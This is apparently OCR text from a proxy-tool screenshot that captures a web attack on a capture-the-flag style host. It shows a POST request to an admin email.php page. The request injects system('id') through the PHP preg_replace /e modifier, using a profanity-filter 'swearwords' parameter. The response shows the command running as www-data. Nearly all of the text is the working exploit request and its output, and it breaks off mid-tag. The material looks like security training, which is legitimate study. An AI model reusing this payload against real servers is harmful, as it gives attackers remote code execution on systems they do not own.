 Request
Raw Params Headers Hex
1 POST /dirb_safe_dir_rf9EmcEIx/admin/email.php HTTP/1.1
2 Host: www.securewebinc.jet
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; WOW64) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/62.0.3202.9 Safari/537.36
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.
8
5 Accept-Language: zh-CN,en-US;q=0.7,en;q=0.3
6 Accept-Encoding: gzip, deflate
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 301
9 Origin: http://www.securewebinc.jet
10 Connection: close
11 Referer:
http://www.securewebinc.jet/dirb_safe_dir_rf9EmcEIx/admin/dashboard.php
12 Cookie: PHPSESSID=t34u54asb94u83ci6qp2hrohm6
13 Upgrade-Insecure-Requests: 1
14 DNT: 1
15
16 swearwords%5B%2Ffuck%2Fi%5D=make+love&swearwords%5B%2Fshit%2Fi%5D=poop&
swearwords%5B%2Fass%2Fi%5D=behind&swearwords%5B%2Fdick%2Fi%5D=penis&
swearwords%5B%2Fwhore%2Fe%5D=system('id');&swearwords%5B%2Fasshole%2Fi%5D
=bad+person&to=1@1.com&subject=1&message=%3Cp%3Ewhore%3Cbr%3E%3C%2Fp%3E&
_wysihtml5_mode=1
Response
Raw Headers Hex HTML Render
35 <![endif]-->
36
37 </head>
38 <body class="hold-transition login-page">
39 <div class="login-box" style="width: 800px;">
40 <div class="login-logo">
41 <b>Send Email</b>
42 </div>
43 <div class="login-box-body">
44 <p class="login-box-msg">
45 <i class="fa fa-warning text-warning"></i> <b>Warning:</b>
Profanity filter is applied. Please check message before sending.
46 <br>
47 </p>
48
49 <p><b>To: </b>1@1.com</p>
50 <p><b>Subject: </b>1</p>
51 <p><b>Message</b></p>
52 <hr>
53 <p>
54 uid=33(www-data) gid=33(www-data) groups=33(www-data)
55 <p>uid=33(www-data) gid=33(www-data) groups=33(www-data)<br></p>
</p>
56 </div>
57 <a href="dashboard.php"> <button type="submit" class="btn
btn-primary btn-block btn-flat">Send</button></a>
58
59 </div>
60
61 <!-- jQuery 3 -->
62 <script src="